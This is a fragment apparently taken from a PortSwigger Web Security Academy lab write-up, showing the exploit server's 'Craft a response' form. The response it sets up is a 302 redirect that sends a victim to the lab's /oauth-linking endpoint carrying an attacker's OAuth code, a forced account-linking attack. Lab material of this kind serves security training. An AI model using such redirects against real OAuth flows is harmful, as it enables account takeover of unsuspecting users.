 Craft a response
URL: https://exploit-0a9100a70492bd7682805b78017c0061.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 302 OK
Content-Type: text/html; charset=utf-8
Location: https://0a7f001c0487bd56829a5c36004900fe.web-security-academy.net/oauth-linking?
code=M5s56DtIV1lBoY4m_EikpPR2MTKwlf1F1efbbQ6vpXf
Body:
Hello, world!
1
2
3
Store
View exploit
Deliver exploit to victim
Access log